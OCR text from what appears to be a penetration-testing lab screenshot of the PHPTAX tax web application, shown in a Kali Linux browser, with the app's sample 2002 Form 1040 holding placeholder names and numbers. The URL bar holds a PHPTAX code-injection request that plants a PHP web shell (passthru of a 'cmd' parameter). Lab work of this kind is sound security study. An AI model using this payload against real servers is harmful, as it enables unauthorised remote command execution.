 1 2 3 4 8:03
PHPTAX by William L. Berggr
PHPTAX by William L. Berggr
172.168.48.136:8080/phptax/
172.168.48.136:8080/php
172.168.48.136:8080/phptax/index.php?field=rce.php&newvalue=<%3Fphp passthru(%24_GET[cmd])%3B%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHPTAX
1040 2002 1 MAKE VIEW
1040 2002 2 MAKE VIEW
SCH A&B A 2002 1 MAKE VIEW
SCH A&B B 2002 2 MAKE VIEW
SCH D 2002 1 MAKE VIEW
SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW
SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS
W2 WORKSHEET
Form 1040
Department of the Treasury—Internal Revenue Service
U.S. Individual Income Tax Return 2002
(99) IRS Use Only—Do not write or staple in this space.
Label
(See
instructions
on page 21.)
Use the IRS
label.
Otherwise,
please print
or type.
LABEL HERE
For the year Jan. 1-Dec. 31, 2002, or other tax year beginning , 2002, ending , 20
OMB No. 1545-0074
Your first name and initial Last name Your social security number
Willim Berggren2 333 12 1111
If a joint return, spouse's first name and initial Last name Spouse's social security number
- - 232 23 3322
Home address (number and street). If you have a P.O. box, see page 21. Apt. no.
9145 Balcom Avenue Ste G
City, town or post office, state, and ZIP code. If you have a foreign address, see page 21.
Chatsworth, California 95555
▲ Important! ▲
You must enter
your SSN(s) above.
Presidential
Election Campaign
(See page 21.)
Note. Checking "Yes" will not change your tax or reduce your refund.
Do you, or your spouse if filing a joint return, want $3 to go to this fund? . . . ►
You Spouse
Yes No Yes No
Filing Status
Check only
one box.
1 Single
2 Married filing jointly (even if only one had income)
3 Married filing separately. Enter spouse's SSN above
and full name here. ►
4 Head of household (with qualifying person). (See page 21.) If
the qualifying person is a child but not your dependent, enter
this child's name here. ►
5 Qualifying widow(er) with dependent child (year
spouse died ► ). (See page 21.)
Exemptions
If more than five
dependents,
see page 22.
6a Yourself. If your parent (or someone else) can claim you as a dependent on his or her tax
return, do not check box 6a
b Spouse
c Dependents:
(1) First name Last name
(2) Dependent's
social security number
(3) Dependent's
relationship to
you
(4) if qualifying
child for child tax
credit (see page 22)
Jennifer Berggren 777 37 7777 daughter
Robert Berggren 777 37 6666 son
Tom Berggren 777 77 7771 son
Tom Berggren 777 37 7721 son
- - -
d Total number of exemptions claimed
No. of boxes
checked on
6a and 6b 1
No. of children
on 6c who:
• lived with you 2
• did not live with
you due to divorce
or separation
(see page 22) 1
Dependents on 6c
not entered above 2
Add numbers
on lines
above ► 6
Income
Attach
Forms W-2 and
W-2G here.
Also attach
Form(s) 1099-R
if tax was
withheld.
If you did not
get a W-2,
see page 23.
Enclose, but do
not attach, any
payment. Also,
please use
Form 1040-V.
7 Wages, salaries, tips, etc. Attach Form(s) W-2 7 13233
8a Taxable interest. Attach Schedule B if required 8a 1000
b Tax-exempt interest. Do not include on line 8a 8b 502
9 Ordinary dividends. Attach Schedule B if required 9 503
10 Taxable refunds, credits, or offsets of state and local income taxes (see page 24) 10 0
11 Alimony received 11 100
12 Business income or (loss). Attach Schedule C or C-EZ 12 0
13 Capital gain or (loss). Attach Schedule D if required. If not required, check here ► 13 5000
14 Other gains or (losses). Attach Form 4797 14 0
15a IRA distributions 15a 10 b Taxable amount (see page 25) 15b 0
16a Pensions and annuities 16a 9 b Taxable amount (see page 25) 16b 100
17 Rental real estate, royalties, partnerships, S corporations, trusts, etc. Attach Schedule E 17 0
18 Farm income or (loss). Attach Schedule F 18 100
19 Unemployment compensation 19 2
20a Social security benefits 20a 5 b Taxable amount (see page 27) 20b 100
21 Other income. List type and amount (see page 29) 21 0
22 Add the amounts in the far right column for lines 7 through 21. This is your total income ► 22 20138